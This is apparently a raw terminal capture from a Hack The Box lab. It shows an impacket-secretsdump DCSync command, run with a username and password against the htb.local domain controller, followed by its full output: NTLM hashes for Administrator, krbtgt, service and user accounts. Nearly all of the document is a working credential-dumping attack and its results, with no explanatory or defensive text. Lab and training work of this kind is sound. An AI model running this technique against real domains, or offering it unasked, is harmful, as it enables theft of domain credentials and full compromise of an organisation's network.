 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump htb.local/pentest:Password123@10.10.10.161 -just-dc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::